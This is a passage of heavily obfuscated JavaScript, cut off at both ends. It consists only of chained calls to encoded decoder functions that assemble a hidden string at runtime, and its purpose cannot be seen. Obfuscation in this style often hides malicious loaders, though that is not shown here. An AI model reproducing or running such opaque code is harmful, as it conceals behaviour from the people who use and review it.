ab,0xfa5,0xc00,0x1b9e,0xdf5)+O00O00911F_0x1fd229(0x1e84,0xdc3,0x1025,0x1e83,0x1768)+O00O00911F_0x96d9cf(0x17b9,0x1d49,0xe0d,0xb53,0x2301)+O00O00911F_0x1fd229(0x2c42,0x1744,0x206b,0x13a5,0x1d47)+O00O00911F_0xbc3d7d(0x16e7,0x1ccf,0x1f42,0x21aa,0x809)+O00O00911F_0x1fd229(0x2397,0x1c12,0x1ccf,0xeed,0x2899)+O00O00911F_0x96d9cf(0x518,0xd5e,-0x91e,0x52a,0x86a)+O00O00911F_0xbc3d7d(0x91f,0xf94,-0x4d0,0xcb8,0x15bf)+O00O00911F_0x301314(0x152e,0x1097,0x1f01,0x2260,0xd22)+O00O00911F_0x96d9cf(0x1792,0x150e,0x22a4,0x16fb,0x927)+O00O00911F_0x301314(0x160b,0xcfb,0x1899,0x1f4d,0x19e2)+O00O00911F_0x2a49d6(0x1e50,0x1e72,0x1cf9,0x155f,0x2730)+O00O00911F_0xbc3d7d(0x1287,0x951,0xb69,0x7ad,0x1a2d)+O00O00911F_0x2a49d6(0x1263,0xd52,0x7c2,0x1745,0x1909)+O00O00911F_0x2a49d6(0x1535,0xa78,0xa9c,0x2bc,0x105a)+O00O00911F_0x2a49d6(0x216a,0x17f7,0xfcf,0x1ea8,0xfa6)+O00O00911F_0xbc3d7d(0x16e7,0x213d,0x1ffc,0x1bf9,0x1fec)+O00O00911F_0xbc3d7d(0x16e7,0x1450,0x2537,0x1671,0x1a39)+O00O00911F_0x96d9cf(0x1712,0x1bce,0x1062,0x1eb3,0xeaf)+O00O00911F_0x1fd229(0x199c,0xe4c,0x1511,0x1177,0x1654)+O00O00911F_0x2a49d6(0x1b79,0x14f0,0x1713,0xc87,0x1c81)+O00O00911F_0x301314(0xcc3,0xf3b,-0x17e,0xc0f,0x1171)+O00O00911F_0x301314(0xf46,0x19c8,0x76,0xfcf,0x772)+O00O00911F_0x1fd229(0x16fc,0x1f6e,0x19a1,0x1fcf,0x22b9)+O00O00911F_0x2a49d6(0xca6,0x18d4,0x26dd,0x16a0,0xf90)+O00O00911F_0xbc3d7d(0x12f,-0x90c,-0x248,0x203,-0x494)+O00O00911F_0x96d9cf(0x120f,0x169e,0xfc8,0xeb0,0x159f)+O00O00911F_0x96d9cf(0x1712,0x20b7,0x1331,0x1667,0x2535)+O00O00911F_0x301314(0xdb6,0x5fd,0x1984,0x1ac,0x1b5c)+O00O00911F_0x96d9cf(0x1792,0x10b9,0x1606,0x1ab8,0x254c)+O00O00911F_0x1fd229(0x2038,0xdda,0x141c,0xac8,0x1d08)+O00O00911F_0x301314(0x160b,0x1284,0x1e53,0x23e1,0x1838)+O00O00911F_0xbc3d7d(0x5f1,-0x6eb,0x13e1,-0x813,0x440)+O00O00911F_0x301314(0x10c4,0x1bf2,0x1926,0x31a,0x1034)+O00O00911F_0x1fd229(0xf48,0x1329,0x155d,0x1174,0xf76)+O00O00911F_0x96d9cf(0x15d7,0xca3,0x18a0,0x1dd2,0x219a)+O00O00911F_0x1fd229(0xc46,0x1fb6,0x1a74,0x25f0,0x1f2e)+O00O00911F_0x301314(0x1f5,0x868,0x9cb,0x90f,0x21c)+O00O00911F_0xbc3d7d(0x1b9e,0x288c,0x282e,0x1637,0x25bd)+O00O00911F_0x301314(0xd47,0x1778,0x707,-0x19c,0x15cd)+O00O00911F_0x301314(0x1376,0x1618,0x1c3f,0xb47,0x5ab)+O00O00911F_0x96d9cf(0x5dc,0xa97,0xdac,0xb1c,0xf29)+O00O00911F_0x96d9cf(0x186a,0xdf9,0x1333,0x12ab,0x11b8)+O00O00911F_0xbc3d7d(0x988,-0x437,0x727,0x12e2,0x8a6)+O00O00911F_0x1fd229(0x1b0f,0x10df,0xce3,0x1441,0xa6f)+O00O00911F_0x301314(0xdb9,0x673,0xb72,0x8f1,0xfd3)+O00O00911F_0x96d9cf(0x11b4,0x1fa8,0x1d0b,0x19c8,0x1e18)+O00O00911F_0x2a49d6(0x330,0x298,0x777,-0x1f0,0x14b)+O00O00911F_0x96d9cf(0x83d,-0x35b,0x1207,0x153f,0x4da)+O00O00911F_0x1fd229(0x1712,0xcc3,0x12b0,0x1d4e,0x1b63)+O00O00911F_0x96d9cf(0x8b2,0x1145,0xc1c,-0x2c,0x3ca)+O00O00911F_0x1fd229(0xd58,0x10a7,0xd40,0x584,0x12f2)+O00O00911F_0x96d9cf(0x163d,0x22d2,0xcf0,0x1c9d,0x21c5)+O00O00911F_0xbc3d7d(0x121f,0x15a8,0x18ef,0x1dd6,0xe68)+O00O00911F_0x96d9cf(0x159c,0x1d64,0x15bb,0x21e4,0xb0a)+O00O00911F_0xbc3d7d(0xb0b,-0x227,0x9c4,0x1717,0x5d0)+O00O00911F_0xbc3d7d(0x1a34,0x1e18,0xcdd,0x1f44,0xc05)+O00O00911F_0x2a49d6(0x2b9c,0x1d2f,0x1a5e,0x2005,0x18bd)+O00O00911F_0x2a49d6(0x1d96,0x17e6,0xf3e,0x1672,0x1cfd)+O00O00911F_0x2a49d6(0xfb7,0x145c,0x1965,0x1188,0x10f1)+O00O00911F_0x2a49d6(0x1972,0x1834,0x12df,0x162f,0x1929)+O00O00911F_0x301314(0x160b,0x2151,0xaf4,0x1223,0x249e)+O00O00911F_0x301314(0x678,0x12ec,0x31b,0x131,0xb46)+O00O00911F_0x96d9cf(0x432,0xd4c,0xeaa,-0x3eb,0x116d)+O00O00911F_0x301314(0xa6,0x83f,-0x187,-0xa0b,-0xa52)+O00O00911F_0x2a49d6(0x123a,0x1d93,0x19b5,0x29ad,0x229c)+O00O00911F_0x96d9cf(0x1c27,0x1c4d,0xfee,0x107c,0x1321)+O00O00911F_0x1fd229(0x17b,0xee1,0x97c,0x107c,-0x496)+O00O00911F_0x96d9cf(0x521,0x1027,0xac6,-0x35b,0x659)+O00O00911F_0x1fd229(0x1e0f,0x144b,0x1ccf,0x1f9d,0x123d)+O00O00911F_0xbc3d7d(0xc63,0x40a,0x11a,0xc54,0x199b)+O00O00911F_0xbc3d7d(0xa5,0xbe7,0x6e4,0xd05,-0xda1)+O00O00911F_0x301314(0x15aa,0x1277,0x1883,0x2484,0x1ac6)+O00O00911F_0x96d9cf(0x91c,0xdf3,0xf8a,0x36,0x1073)+O00O00911F_0x96d9cf(0x1792,0xb9c,0xb93,0xfa9,0xf1a)+O00O00911F_0x301314(0x195d,0xe54,0x1ded,0x2845,0x26eb)+O00O00911F_0x301314(0x15a5,0xa5a,0x1b87,0xe96,0x1f63)+O00O00911F_0x1fd229(0x1d7b,0x268b,0x1d12,0xfca,0x1c7d)+O00O00911F_0x96d9cf(0x324,0xc1d,-0xb2a,0xfa5,-0x9a9)+O00O00911F_0xbc3d7d(0x3f2,0x10ca,0xdce,0x118a,-0x6cb)+O00O00911F_0x96d9cf(0x4fa,0xd05,-0x2e9,0x56,-0x9b6)+O00O00911F_0xbc3d7d(0x15f9,0x2109,0xf94,0x1f0c,0xf04)+O00O00911F_0x96d9cf(0x18d8,0x1137,0x1d00,0x223c,0x14ba)+O00O00911F_0x2a49d6(0x1e40,0x1c28,0x15cc,0x157d,0x1696)+O00O00911F_0x2a49d6(0x2037,0x1c66,0x1262,0x1207,0x15d1)+O00O00911F_0x1fd229(0x13bf,0x1a70,0x1732,0x1c21,0x155a)+O00O00911F_0xbc3d7d(0xd1f,0xd42,0x1643,0xbdc,0xe21)+O00O00911F_0x96d9cf(0x164e,0x23e0,0x14e8,0xd1a,0xa55)+O00O00911F_0x96d9cf(0x1009,0x1bbc,0x46f,0x177e,0x98d)+O00O00911F_0x96d9cf(0x9ee,0x606,0x100d,0x51,0xf53)+O00O00911F_0x301314(0x112f,0x14be,0xa65,0x1923,0x8cc)+O00O00911F_0x301314(0x8e6,0x1087,0x24a,0x9da,0xd7)+O00O00911F_0xbc3d7d(0x1220,0x8fa,0x1700,0xda5,0x938)+O00O00911F_0x1fd229(0x20d0,0x1fe0,0x1dcc,0xf9c,0x2378)+O00O00911F_0x2a49d6(-0x589,0x8b1,0x15e5,0x149b,0xfcb)+O00O00911F_0x301314(0x1358,0x19bf,0x1797,0x1faf,0x832)+O00O00911F_0x301314(0xe00,0xe0b,0xbad,0xb56,0x1c8d)+O00O00911F_0x1fd229(0xc9f,0x10a2,0x126f,0x16ab,0x38b)+O00O00911F_0x301314(0x1960,0x1890,0x278b,0x17cf,0x27e5)+O00O00911F_0x301314(0xc3f,0x1757,0xb4f,0xc14,-0x222)+O00O00911F_0xbc3d7d(0x62c,0x5ce,0x7db,0x560,0xa79)+O00O00911F_0xbc3d7d(0x15a7,0x224b,0x23da,0x72e,0x1038)+O00O00911F_0x2a49d6(0x8e6,0xe03,0x12fe,0x16e2,0x15fb)+O00O00911F_0x96d9cf(0x14d,-0x716,-0x43d,0xe49,-0x28c)+O00O00911F_0x301314(0x11c5,0xd9a,0x1283,0x1f65,0xeee)+O00O00911F_0x2a49d6(-0x9,0xb54,0x61c,-0x241,0x14e6)+O00O00911F_0x1fd229(0x1765,0x2375,0x1cf4,0x23c3,0x1cab)+O00O00911F_0xbc3d7d(0x168,0xd86,-0x413,0x590,-0x43c)+O00O00911F_0xbc3d7d(0xc9d,0x96f,0x1a4,0xfc5,0x411)+O00O00911F_0x301314(0xabb,-0x1d1,0xab,0x13aa,0x147)+O00O00911F_0x96d9cf(0xbb,0x193,-0x58,-0x9b8,-0xc57)+O00O00911F_0x1fd229(-0x12c,0xd87,0x861,0xbca,-0x42e)+O00O00911F_0x1fd229(0x1ab1,0x9d4,0xd77,0x995,0xb69)+O00O00911F_0x1fd229(0xcdd,0x1baf,0x12d2,0x1929,0x1a22)+O00O00911F_0x301314(0x71c,0x1141,0x1208,0x107,-0x3cd)+O00O00911F_0x301314(0x13a9,0x1fec,0x19e7,0x9d7,0x1fe7)+O00O00911F_0x96d9cf(0x5d3,-0x601,0x575,-0x31e,0x781)+O00O00911F_0x1fd229(0x253e,0x24c2,0x17ec,0x1958,0xb4c)+O00O00911F_0xbc3d7d(0x6ba,-0x77c,0x129a,0x276,0x812)+O00O00911F_0x1fd229(0x2346,0x22d3,0x1737,0x1f41,0x2030)+O00O00911F_0xbc3d7d(0x1794,0x16ab,0x170b,0x12fe,0x1bfa)+O00O00911F_0x2a49d6(-0x268,0x4c6,0x62e,0x137d,0xcef)+O00O00911F_0x1fd229(0x15fd,0x23cf,0x1eb8,0x13b3,0x1617)+O00O00911F_0x2a49d6(0x976,0x1234,0xfa2,0xe1e,0x7a7))+(O00O00911F_0x96d9cf(0x660,-0x780,0x1cf,0x594,0x116c)+O00O00911F_0x2a49d6(0xc51,0x557,-0x226,0x75,-0x7e2)+O00O00911F_0x2a49d6(0x752,0xdb0,0xdc7,0x19a,0x328)+O00O00911F_0xbc3d7d(0x392,0xcb5,0xfc9,-0x1e3,0x4d9)+O00O00911F_0xbc3d7d(0x18db,0x14de,0x12ef,0x2718,0x24f1)+O00O00911F_0x301314(0xcc8,0x14d5,0x9e,0x3a8,0x161b)+O00O00911F_0xbc3d7d(0xd17,0x1985,0x97f,0x83e,0x1503)+O00O00911F_0xbc3d7d(0x55b,0x1174,0x4f2,0xa09,0x898)+O00O00911F_0x301314(0x42d,-0xf1,-0x15c,0x715,0x99a)+O00O00911F_0x1fd229(0x219d,0x1135,0x1429,0x6da,0x2114)+O00O00911F_0x1fd229(0x281b,0xdfe,0x1b2a,0xf6a,0xceb)+O00O00911F_0x301314(0x8c5,0xdec,0xad,0xdcd,0xb5d)+O00O00911F_0x2a49d6(0x1c8d,0x1501,0x20d2,0x16da,0x20b2)+O00O00911F_0xbc3d7d(0xf5e,0x1915,0xe7d,0x1161,0x13d8)+O00O00911F_0xbc3d7d(0x943,-0x75,0x253,0x1560,0x1045)+O00O00911F_0xbc3d7d(0x120b,0x1f16,0x1c3b,0x2017,0x19b5)+O00O00911F_0x2a49d6(0x1762,0xbaf,-0xfc,0x66c,0x1398)+O00O00911F_0x301314(0x1144,0x5e6,0x1ec0,0xf35,0x39e)+O00O00911F_0x2a49d6(0x43f,0x130d,0x21bb,0x2196,0x1c5d)+O00O00911F_0x96d9cf(0x314,0xdc8,0xaec,-0xf1,0x343)+O00O00911F_0x1fd229(0xa65,0x55c,0xe35,0x1b14,0xf30)+O00O00911F_0x301314(0x12b7,0x192d,0x1a42,0x1372,0x18ca)+O00O00911F_0x1fd229(0x88a,0x12ce,0x636,0xc00,0xabf)+O00O00911F_0xbc3d7d(0x79a,0x14f6,0xed8,0x20d,0x549)+O00O00911F_0x301314(0x19d,-0xa83,0x5e8,0xef7,-0xa3c)+O00O00911F_0x301314(0x316,0xf05,0x137,-0x4f3,0x47e)+O00O00911F_0x96d9cf(0x17d3,0x1dc7,0xcc9,0x26bf,0xd20)+O00O00911F_0x301314(0x28e,-0x4a,-0x3ae,-0x58d,0xc2c)+O00O00911F_0xbc3d7d(0x935,-0x1cf,0x19e,0x10ca,-0x267)+O00O00911F_0x96d9cf(0x1463,0x1b59,0x1c76,0x1f04,0x13b2)+O00O00911F_0xbc3d7d(0x298,-0x8b2,0x358,0x3b0,0x3d3)+O00O00911F_0x2a49d6(0x8b0,0x14a3,0xe26,0xc60,0x77e)+O00O00911F_0x2a49d6(0xfc4,0xe3d,0x190e,0x168a,0xff9)+O00O00911F_0x96d9cf(0x1a66,0x108b,0x1146,0xc56,0x147d)+O00O00911F_0x96d9cf(0x14cc,0x9b3,0x1206,0xbd2,0x64e)+O00O00911F_0x2a49d6(-0xf2,0x44a,0x876,-0x419,0x556)+O00O00911F_0x301314(0x1b9c,0x1573,0x1e9b,0x2132,0xcc5)+O00O00911F_0x2a49d6(-0x6eb,0x333,0x15d,0x878,0xca9)+O00O00911F_0x2a49d6(0x15a3,0x1010,0x10c7,0x9ed,0x1e35)+O00O00911F_0x301314(0xcc8,-0x1aa,0x222,0x6bd,0x154b)+O00O00911F_0x301314(0xdcb,-0xb3,0x1a38,0x3f3,0x1a79)+O00O00911F_0x96d9cf(0xdda,0x2e6,0xba5,0x10b,0x6d8)+O00O00911F_0x96d9cf(0x41b,-0x887,-0xe7,0x914,0xf46)+O00O00911F_0x2a49d6(0xef9,0x9c4,0x12,0xd63,0x4de)+O00O00911F_0x96d9cf(0x261,-0x2eb,0xdbe,-0xaf7,-0x88)+O00O00911F_0x2a49d6(0x1b9d,0xf0f,0x7ae,0xe3b,0x58f)+O00O00911F_0x2a49d6(0xd73,0xd13,0x47c,0xb9a,0x1241)+O00O00911F_0x2a49d6(0x11c9,0xa71,-0x3ea,-0x300,0xa6)+O00O00911F_0x96d9cf(0xc7,0xdd5,-0xaaf,-0x428,0x2dc)+O00O00911F_0x1fd229(0x1c3c,0xca7,0x1056,0x588,0x50d)+O00O00911F_0x2a49d6(0x1360,0x7cf,0xf07,-0x5f6,0x1313)+O00O00911F_0x2a49d6(0x880,0xacf,0x2f7,-0x9c,0x10c7)+O00O00911F_0x301314(0xf6b,0x62a,0x7ec,0x9a9,0xeb4)+O00O00911F_0x96d9cf(0x69c,0xc82,0xcc1,-0x57e,-0x5ce)+O00O00911F_0xbc3d7d(0x1541,0xbe7,0x2103,0x1fd0,0xa41)+O00O00911F_0x2a49d6(0x6f8,0x103f,0x8c9,0x7f7,0x17de)+O00O00911F_0x2a49d6(0x1934,0x103c,0x1902,0x16d5,0xea6)+O00O00911F_0x301314(0x7ee,0xd15,-0x30a,0x167a,0xc04)+O00O00911F_0xbc3d7d(0x1a83,0x1e91,0xbc3,0x1a48,0xda4)+O00O00911F_0x1fd229(0xed1,0x1b08,0x1ccf,0x1c51,0x27cb)+O00O00911F_0xbc3d7d(0xfcb,0x927,0x93f,0x7f5,0x1c2b)+O00O00911F_0x2a49d6(0x1892,0x1d3a,0x1a72,0x2407,0x1b66)+O00O00911F_0x2a49d6(0xf70,0xf4e,0x7e0,0x10be,0x1ab5)+O00O00911F_0xbc3d7d(0x1993,0x26cc,0x1be5,0x22fb,0x26a7)+O00O00911F_0x2a49d6(-0x994,0x519,-0x714,0x12db,0xb35)+O00O00911F_0x1fd229(0x1fe,0x13cc,0x86c,-0x685,-0x22)+O00O00911F_0x2a49d6(0x14fc,0xe31,0x24b,0x10af,0xaf6)+O00O00911F_0xbc3d7d(0x1450,0x18cb,0x12c8,0x81c,0xe7f)+O00O00911F_0x2a49d6(0x11cb,0x998,-0x366,-0x3e9,0x9c8)+O00O00911F_0xbc3d7d(0x1764,0x2458,0x22c7,0x1501,0x14f2)+O00O00911F_0x301314(0x86,-0x186,0x3f4,0x28d,0xb5b)+O00O00911F_0x2a49d6(0x14fb,0x767,0xe6,0x952,0xe5d)+O00O00911F_0x2a49d6(0x15a6,0x8ea,0x1280,0x1302,-0x4e4)+O00O00911F_0x96d9cf(0x1234,0x679,0x1aa4,0x1806,0xb3f)+O00O00911F_0xbc3d7d(0x7d7,0x4a6,0xfb6,-0x449,0x539)+O00O00911F_0xbc3d7d(0x582,-0x1d4,-0x794,-0x379,0x216)+O00O00911F_0x2a49d6(0x1f66,0x1636,0x1913,0x978,0x1414)+O00O00911F_0x96d9cf(0x1ae4,0x21ff,0x15ad,0xf3d,0x2070)+O00O00911F_0x1fd229(0xec2,0x10b2,0x742,0x13d4,0x11a)+O00O00911F_0x301314(0xe69,0xe3d,0x1645,0x1596,0x4e2)+O00O00911F_0xbc3d7d(0x1b07,0x1dd7,0xdc3,0x1bc1,0xf44)+O00O00911F_0xbc3d7d(0x199e,0xaac,0x1872,0x25f4,0x1acd)+O00O00911F_0x1fd229(0x13bd,0x2d10,0x2135,0x239d,0x270e)+O00O00911F_0xbc3d7d(0x1ac9,0x1f77,0x2756,0x2484,0xbf9)+O00O00911F_0x1fd229(0x148c,0x1748,0x1d88,0x249f,0x1a44)+O00O00911F_0x96d9cf(0xefa,0x1456,0x443,0x10e4,0x1cbb)+O00O00911F_0x1fd229(0xad0,0x1c0a,0x12d5,0xa29,0x1b57)+O00O00911F_0x96d9cf(0x8f7,-0xbf,0xd8e,0x1202,-0x165)+O00O00911F_0x96d9cf(0x16ae,0xfe2,0xdf0,0x13f5,0x150b)+O00O00911F_0x2a49d6(0x10fd,0x1cb6,0x29b3,0x10b0,0x2027)+O00O00911F_0xbc3d7d(0x11d6,0x827,0x1d94,0x12de,0x169b)+O00O00911F_0x2a49d6(0x1430,0xa28,0x636,0xb23,0xcfb)+O00O00911F_0x96d9cf(0x1b9a,0x2a27,0xfbe,0xe4f,0xdf1)+O00O00911F_0x1fd229(0x25ba,0x23ec,0x16f2,0x1af3,0x196d)+O00O00911F_0x301314(0x9c6,0x11a5,0x16d9,0x1325,-0x486)+O00O00911F_0x301314(0xd99,0x19bf,0x91f,0x1578,0xe66)+O00O00911F_0x301314(0xf6b,0x882,0x11fc,0x9d5,0x330)+O00O00911F_0x1fd229(0x1823,0x1297,0x1ccf,0x11c1,0x14cc)+O00O00911F_0x96d9cf(0x1871,0x224f,0x2102,0x1cc7,0x1255)+O00O00911F_0x1fd229(0xedf,0x2924,0x1ceb,0x1b7e,0x26d2)+O00O00911F_0xbc3d7d(0x2b2,-0x67e,-0x9e5,0xa3f,0xc44)+O00O00911F_0xbc3d7d(0x1b4d,0x299d,0x22c8,0x2284,0x22f6)+O00O00911F_0x96d9cf(0x1432,0x11db,0x11d2,0x640,0x1a64)+O00O00911F_0x1fd229(0x35e,0x1a88,0xc9d,0xaf9,0x2e6)+O00O00911F_0x2a49d6(0x125d,0x1635,0x11e5,0x1850,0x140b)+O00O00911F_0x301314(0xd58,0x86c,0x2d,0x198a,0x5e3)+O00O00911F_0xbc3d7d(0x1a8c,0x1624,0x2412,0x184a,0x1b0b)+O00O00911F_0x301314(-0x11,0x9ca,-0x7b3,0x21d,-0xc4d)+O00O00911F_0x2a49d6(0x19f,0x79e,0xdba,0x1508,-0x4d)+O00O00911F_0x96d9cf(0xefa,0xc90,0x1860,0x1205,0x1b9c)+O00O00911F_0x1fd229(0x440,0x17d,0xeb2,0x133c,0x184)+O00O00911F_0x301314(0x19a7,0x1beb,0x10b8,0x1820,0xfc8)+O00O00911F_0x301314(0x160b,0x22af,0x1f58,0x18a8,0x943)+O00O00911F_0x96d9cf(0x1068,0x5da,0x1a27,0x1006,0xd49)+O00O00911F_0xbc3d7d(0xf36,0x16c7,0x1571,0x1972,0x1645)+O00O00911F_0x301314(0xd73,0x992,0x16ff,0x11e3,0x1bd6)+O00O00911F_0xbc3d7d(0x1703,0x124a,0x181c,0x21d0,0xb44)+O00O00911F_0xbc3d7d(0x388,-0x38e,0xe84,0x486,0x1ca)+O00O00911F_0xbc3d7d(0x78,0x9bc,0xc3b,-0x9c6,0x1b3)+O00O00911F_0x301314(0x412,0x36e,0x102c,0x175,0x9c1)+O00O00911F_0xbc3d7d(0x460,-0x74f,-0x38d,0x11bf,-0x702)+O00O00911F_0x2a49d6(0x1e2f,0x15a6,0x11cd,0xe07,0x1e0a)+O00O00911F_0x96d9cf(0x1792,0x1fdd,0x21b5,0xe85,0x2236)+O00O00911F_0x1fd229(0x2f01,0x1e00,0x2074,0x255d,0x2138)+O00O00911F_0x2a49d6(0xad8,0x2b8,0xd6,0xccb,-0x902)+O00O00911F_0x301314(0x6ef,0xab2,0x1495,-0x48f,-0x626)+O00O00911F_0xbc3d7d(0x1917,0x1d8b,0x110e,0x1b19,0x22fc)+O00O00911F_0x1fd229(0x1a60,-0x176,0xcaa,-0x4c,0x73c)+O00O00911F_0x1fd229(0x1fb3,0x12a5,0x1aa2,0x1820,0x12f4)+O00O00911F_0xbc3d7d(0x147c,0xd69,0xaa5,0xa43,0x591)+O00O00911F_0xbc3d7d(0x681,-0x96,-0x60f,0x4d2,0x538)+O00O00911F_0x96d9cf(0x701,0xbf0,0x657,0x17b,0x5af)+O00O00911F_0x96d9cf(0x16f2,0x24d0,0xc76,0x1f35,0x21b4)+O00O00911F_0x2a49d6(0x137f,0x18d4,0x1384,0x207a,0x2308)+O00O00911F_0xbc3d7d(0x16e7,0x2278,0x10f8,0x1dcb,0x25c1)+O00O00911F_0x96d9cf(0x1336,0xa71,0x1e07,0x446,0x57d)+O00O00911F_0x301314(0x9c6,0xa9c,0xe7c,0x1147,0x32d)+O00O00911F_0x301314(0x1633,0x18b1,0xaa2,0xa91,0xa99)+O00O00911F_0x96d9cf(0x15a0,0x18a8,0x6c0,0x1938,0xee1)+O00O00911F_0x1fd229(0x1bba,0x1143,0x1550,0x1954,0x6b7)+O00O00911F_0x96d9cf(0x1a1e,0x1cce,0x17f6,0x1896,0xb8f)+O00O00911F_0x1fd229(0x1042,0x173f,0xf7a,0x19d8,0x1951)+O00O00911F_0x2a49d6(0x10e9,0x155a,0x8ab,0x1830,0x17d0)+O00O00911F_0x2a49d6(0x68a,0x947,0x17a1,0xf5c,0x165)+O00O00911F_0xbc3d7d(0x838,0x1004,0x2f,0xf59,0xfd8)+O00O00911F_0x96d9cf(0x16b5,0x11c6,0xe52,0x2570,0x154b)+O00O00911F_0x96d9cf(0x1792,0x267b,0x16a2,0xb7c,0xf7a)+O00O00911F_0x2a49d6(0x204c,0x18d4,0xa6c,0x2173,0x17b0)+O00O00911F_0xbc3d7d(0x1baa,0x1609,0x13e7,0x1248,0x104b)+O00O00911F_0x1fd229(0x157e,0x117a,0x1ccf,0xf87,0x2469)+O00O00911F_0xbc3d7d(0x1baa,0xeb1,0xe91,0x1ac6,0x287e)+O00O00911F_0x1fd229(0xf6b,0x17bd,0x942,0x135,0x204)+O00O00911F_0xbc3d7d(0x5f1,-0x4dc,0x81e,0x889,0x117f)+O00O00911F_0x301314(0x1b8b,0xf39,0x1bb9,0x1df6,0x18d0)+O00O00911F_0xbc3d7d(0x7f6,-0x473,-0x273,0xc26,0x7f)+O00O00911F_0x96d9cf(0xbd1,0x1796,0x7a,0x15af,0x648)+O00O00911F_0xbc3d7d(-0xeb,-0x25a,-0x607,0x250,0x518)+O00O00911F_0x96d9cf(0x9da,0xbb,0xa30,0x97a,0x1011)+O00O00911F_0x301314(0x1033,0x1257,0x3ed,0x11ae,0x1aa3)+O00O00911F_0x301314(0xb79,-0x151,0x1e4,0xc0e,0x1056)+O00O00911F_0x2a49d6(0x465,0xa44,0x1127,0x8c8,0x279)+O00O00911F_0x301314(0x19ed,0x26b2,0x1f03,0x1810,0x12bf)+O00O00911F_0x96d9cf(0xbd1,-0x23,0x14bd,0x151a,0x15d0)+O00O00911F_0x1fd229(0x3f4,0x1466,0x6a0,0x14c7,0xf2b)+O00O00911F_0x2a49d6(0x624,0xe1b,0x10fa,0x199e,0x13d9)+O00O00911F_0x1fd229(0x264,0x35a,0xabf,0x2fb,0x1757)+O00O00911F_0x1fd229(0x1e19,0x20a4,0x1b1d,0x126f,0x1881)+O00O00911F_0x1fd229(0x1d3b,0x24c1,0x1d02,0x2b6e,0x24fc)+O00O00911F_0x301314(0xb54,0x39e,0x1b5,0x1954,0x33f)+O00O00911F_0xbc3d7d(0x16e7,0x8af,0x1a2f,0x99d,0x12e7)+O00O00911F_0xbc3d7d(0x128b,0x1060,0x1844,0xa1d,0x16c8)+O00O00911F_0xbc3d7d(0x3fa,0xc23,0x525,0x42b,0x39e)+O00O00911F_0x1fd229(0x1d10,0x2020,0x1c63,0x1593,0x1a3f)+O00O00911F_0x96d9cf(0x6d8,0xf90,0xc2e,-0x77d,0x121f)+O00O00911F_0x2a49d6(0xda,0x7c7,0x3bb,-0x412,-0x5fb)+O00O00911F_0xbc3d7d(0x476,0x3cf,0x441,0x47b,0xc08)+O00O00911F_0xbc3d7d(0x16e7,0x1834,0xfc5,0x15da,0xf76)+O00O00911F_0x1fd229(0x585,0x144,0x8d6,0x633,0x9e6)+O00O00911F_0x2a49d6(0x1555,0x806,-0x135,0x3e9,0x13ca)+O00O00911F_0x96d9cf(0x65e,0x337,0xd1,-0x6b6,0x1f)+O00O00911F_0x2a49d6(0x20c5,0x1b3b,0x1144,0x175a,0x262a)+O00O00911F_0xbc3d7d(0x1b50,0xf51,0x1200,0xcd4,0x2796)+O00O00911F_0xbc3d7d(0x1117,0x137b,0x19e5,0x15d4,0xe5a)+O00O00911F_0xbc3d7d(0xaab,0xcd3,0x17fa,0x17f,0x6bd)+O00O00911F_0x1fd229(0x1be5,0x1d40,0x162f,0x17bb,0xcef)+O00O00911F_0x1fd229(0x1d53,0x1983,0x1ccf,0x1da8,0x1f18)+O00O00911F_0x2a49d6(0x2208,0x18d4,0x1916,0x2444,0x1791)+O00O00911F_0x1fd229(-0x2d6,0xb87,0x93f,0x6a9,0x106b)+O00O00911F_0xbc3d7d(0x164b,0x1751,0x8a4,0x10f4,0x2020)+O00O00911F_0xbc3d7d(0x30f,-0x9c1,-0x41f,0xb28,-0x139)+O00O00911F_0x1fd229(0xde8,0x2c1,0xe20,0xfcb,0x155)+O00O00911F_0x1fd229(0x1cea,0x2be8,0x20b1,0x1991,0x2540)+O00O00911F_0xbc3d7d(0x136f,0x18e9,0xc7e,0x5d4,0xdea)+O00O00911F_0x1fd229(0x1092,0xe0e,0x6ce,-0x6a0,-0x159)+O00O00911F_0x96d9cf(0x1022,0x1ef8,0xdee,0x4c3,0x1998)+O00O00911F_0x96d9cf(0x1c82,0x1fc9,0x28e9,0x2b50,0x20ce)+O00O00911F_0x301314(0x88a,-0x32b,0xc9e,0xe36,0x40)+O00O00911F_0x1fd229(0x109,0xab2,0xa60,0xf0,0x850)+O00O00911F_0xbc3d7d(0x16e7,0x1ee9,0x24c1,0x91b,0x2045)+O00O00911F_0x96d9cf(0x1792,0xeaa,0x244e,0x267e,0xe85))+(O00O00911F_0x1fd229(0x2a64,0x12fe,0x1ccf,0x1cdb,0x146f)+O00O00911F_0xbc3d7d(0x1896,0xba0,0x16ab,0x2193,0xc2d)+O00O00911F_0x301314(-0x65,0xe9,0xc6b,0x285,-0xa)+O00O00911F_0x1fd229(0x4c4,0x163f,0xd27,0x12fc,0x193e)+O00O00911F_0x301314(0x443,-0xb9,-0x11f,0xf42,0xbde)+O00O00911F_0x301314(0x1528,0x1942,0xecd,0x981,0x1628)+O00O00911F_0x2a49d6(0x220a,0x18d4,0xd48,0xc4a,0x140d)+O00O00911F_0x2a49d6(0x1422,0x18d4,0x24d9,0x164f,0x1e55)+O00O00911F_0x96d9cf(0x1792,0x1bd0,0x1a1d,0x1630,0x20b0)+O00O00911F_0xbc3d7d(0x530,0x7d0,-0x68,0x1f7,-0x2c1)+O00O00911F_0x1fd229(0xc6c,0x9,0xa5e,0x16e9,0xfd7)+O00O00911F_0x1fd229(0x195f,0x189f,0x1ccf,0x1e42,0x2ab0)+O00O00911F_0xbc3d7d(0x1681,0xcc5,0x110a,0x856,0x10d3)+O00O00911F_0x301314(0x12dd,0xd02,0x6f9,0x1391,0x112c)+O00O00911F_0x2a49d6(0x16e5,0x186e,0x23bc,0x1e05,0x19f5)+O00O00911F_0x96d9cf(0x1464,0x987,0x12cc,0x13cf,0x1f60)+O00O00911F_0x1fd229(0x4e4,0x4aa,0x742,0xb8c,-0x65d)+O00O00911F_0x1fd229(0xaeb,0x845,0x12af,0x187c,0xff9)+O00O00911F_0x2a49d6(0xf9a,0x164b,0x161e,0x1962,0x17c4)+O00O00911F_0xbc3d7d(0x3c8,0xa64,0x1269,0x1d9,0x75c)+O00O00911F_0x2a49d6(0x19d2,0xd8d,0x2fb,0x11cf,0x47b)+O00O00911F_0x96d9cf(0x16f2,0x1d49,0xee3,0x1366,0x1af0)+O00O00911F_0x1fd229(0x15e8,0x1875,0x1ccf,0x1d3f,0x20d6)+O00O00911F_0x1fd229(0x1461,0x1b6a,0xd3c,0x195a,0x1aff)+O00O00911F_0x2a49d6(0xa69,0x7a0,-0x579,0x122e,0xe02)+O00O00911F_0x301314(0x9d4,0x3fd,0x12ff,-0x300,0x13bb)+O0